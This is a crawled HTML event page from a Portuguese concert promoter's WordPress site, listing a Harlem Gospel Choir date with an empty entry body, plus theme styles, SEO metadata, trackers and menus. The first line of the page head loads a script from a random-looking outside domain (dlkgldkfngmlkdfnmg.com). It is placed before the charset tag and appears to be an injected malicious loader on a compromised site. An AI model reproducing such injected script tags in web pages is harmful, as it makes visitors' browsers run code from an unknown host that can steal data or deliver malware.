

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/
body_size: 9370
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Harlem Gospel Choir - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/harlem-gospel-choir-23/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/harlem-gospel-choir-23/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Harlem Gospel Choir" />
	<meta property="og:url" content="https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2017-09-29T02:30:18+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2013/10/Harlem_Gospel_Choir2017_1920x1080.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/","url":"https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/","name":"Harlem Gospel Choir - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2013/10/Harlem_Gospel_Choir2017_1920x1080.jpg","datePublished":"2017-09-27T17:17:42+00:00","dateModified":"2017-09-29T02:30:18+00:00","breadcrumb":{"@id":"https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2013/10/Harlem_Gospel_Choir2017_1920x1080.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2013/10/Harlem_Gospel_Choir2017_1920x1080.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Harlem Gospel Choir"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fharlem-gospel-choir-23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fharlem-gospel-choir-23%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260117124928&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260117124928" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=15079' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-15079 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/harlem-gospel-choir-23/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/harlem-gospel-choir-23/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/agenda-uguru/harlem-gospel-choir-22/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/agenda-uguru/rodrigo-leao-scott-matthew-11/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-15079" class="post-15079 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Harlem Gospel Choir</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/agenda-uguru/harlem-gospel-choir-23/" title="Ligação permanente a Harlem Gospel Choir" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-15079 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
